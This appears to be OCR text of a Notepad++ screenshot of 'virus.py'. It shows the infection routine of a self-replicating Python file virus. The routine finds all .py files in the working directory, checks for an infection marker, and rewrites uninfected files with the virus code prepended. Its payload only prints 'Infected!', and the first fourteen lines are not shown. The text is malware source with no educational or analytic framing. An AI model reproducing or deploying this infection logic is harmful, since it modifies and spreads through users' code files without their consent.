 *C:\Users\coltonj\Desktop\virus\virus.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
hello.py virus.py
15 if (re.search('^##### VIRUS END #####', line)): break
16
17 # Find Potential Victims
18 progs = glob.glob("*.py")
19
20 # Check and Infect
21 for prog in progs:
22 fh = open(prog, "r")
23 pCode = fh.readlines()
24 fh.close()
25 infected = False
26 for line in pCode:
27 if ('##### VIRUS BEGIN #####' in line):
28 infected = True
29 break
30 if not infected:
31 newCode = []
32 if ('#!' in pCode[0]): newCode.append(pCode.pop(0))
33 newCode.extend(vCode)
34 newCode.extend(pCode)
35 # Writing new virus infected code
36 fh = open(prog, 'w')
37 fh.writelines(newCode)
38 fh.close()
39
40 # Optional Payload
41 print("Infected!")
42
43 ##### VIRUS END #####
44
Python file length : 955 lines : 44 Ln : 44 Col : 1 Sel : 0 Dos\Windows ANSI INS